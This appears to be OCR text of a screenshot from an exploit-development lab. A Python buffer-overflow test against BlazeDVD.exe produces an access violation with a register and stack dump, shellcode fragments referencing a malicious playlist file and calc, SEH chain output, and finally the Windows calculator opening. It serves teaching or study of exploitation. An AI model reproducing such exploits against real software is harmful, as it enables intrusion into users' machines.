 C:₩Python27>python "C:₩Documents and Settings₩Administrator₩바탕 화면₩8-7 buffer
OverflowTest.py"
[information] dbg attach:BlazeDVD.exe
[information] start dbg
0x0012f52f arpl [ecx+0x6c],sp from thread 2340 caused access violation
when attempting to read from 0x00000e46
CONTEXT DUMP
EIP: 0012f52f arpl [ecx+0x6c],sp
EAX: 02a9a050 (  44671056) -> N/A
EBX: ea320efe (3929149182) -> N/A
ECX: 00000dda (      3546) -> N/A
EDX: 7c93e514 (2090067220) -> N/A
EDI: 0012f51d (   1242397) -> ¦uGrojScalcd.dNdn`d`KdC:₩Documents and Settings₩
Administrator₩ ₩blazeExpl.plf (stack)
ESI: 019f1d50 (  27204944) -> VdGGG1TQ (heap)
EBP: 0012f476 (   1242230) -> VdGGG1TQ (heap)
ESP: 0012f454 (   1242196) -> _+21GG`1dR0RRr(J&11<a¦, RWRB<@xtJPHX <I4118u};}$
uXX$fKXD$$[[aYZQX_Z]jPh1o2h<¦uGrojScalc (stack)
+00: 00000000 (         0) -> N/A
+04: 00000000 (         0) -> N/A
+08: ffff0000 (4294901760) -> N/A
+0c: b1c92b5f (2982751071) -> N/A
+10: 17473132 ( 390541618) -> N/A
+14: 0304c783 (  50644867) -> N/A
disasm around:
0x0012f523 jnz 0x12f52a
0x0012f525 mov ebx,0x6f721347
0x0012f52a push byte 0x0
0x0012f52c push ebx
0x0012f52d call ebp
0x0012f52f arpl [ecx+0x6c],sp
0x0012f532 arpl [eax],ax
0x0012f534 add [eax],al
0x0012f536 add [eax],al
0x0012f538 add [eax],al
0x0012f53a add [eax],al
SEH unwind:
0012f964 -> 6404e72e: mov eax,0x6405c9f8
0012fa94 -> 0049edf6: mov eax,0x4b4ff0
0012fad8 -> 0049f163: mov eax,0x4b5410
0012fb78 -> 0049ece0: mov eax,0x4b4e58
0012fb94 -> 004a4e98: mov eax,0x4bbcb0
0012fc40 -> 004a09d8: mov eax,0x4b7148
0012fcc0 -> 004a7958: mov eax,0x4bea00
0012fd70 -> 004a78e0: mov eax,0x4be880
0012fdd0 -> 77d2048f: push ebp
0012ff94 -> 77d2048f: push ebp
0012ffe0 -> 0047e524: push ebp
ffffffff -> 7c809b48: push ebp
계산기
편집(E) 보기(V) 도움말(H)
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =